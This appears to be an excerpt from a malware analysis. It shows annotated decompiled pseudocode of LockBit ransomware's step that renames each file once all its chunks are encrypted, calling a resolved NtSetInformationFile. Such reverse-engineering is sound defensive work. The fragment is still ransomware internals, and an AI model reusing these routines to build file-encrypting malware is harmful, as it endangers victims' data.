 p_number_of_chunks_allocated = &lockbit_file_struct→number_of_chunks_allocated;
if ( _InterlockedCompareExchange(&lockbit_file_struct→number_of_chunks_allocated, 1, 1) == 1 )
{ // all chunks are encrypted
LODWORD(file_handle_1) = lockbit_file_struct_1→file_handle;
v66 = (lockbit_file_struct_1→file_NT_path_name.Length + 0x10);
file_rename_info = allocate_virtual_mem(v66);
file_rename_info_1 = file_rename_info;// rename file
if ( file_rename_info )
{
w_mem_copy(
file_rename_info→FileName,
lockbit_file_struct_1→file_NT_path_name.Buffer,
lockbit_file_struct_1→file_NT_path_name.Length);
file_rename_info_1→FileNameLength = lockbit_file_struct_1→file_NT_path_name.Length;
file_rename_info_1→ReplaceIfExists = 0;
file_rename_info_1→RootDirectory = 0;
empty_IOStatusBlock = 0i64;
file_handle_2 = file_handle_1;
NtSetInformationFile = Resolve_NtSetInformationFile();
NtSetInformationFile(file_handle_2, &empty_IOStatusBlock, file_rename_info_1, v66, 0xA);// 10 = FileRenameInformation
w_NtFreeVirtualMemory(file_rename_info_1);
}
p_number_of_chunks_allocated = &lockbit_file_struct_1→number_of_chunks_allocated;
}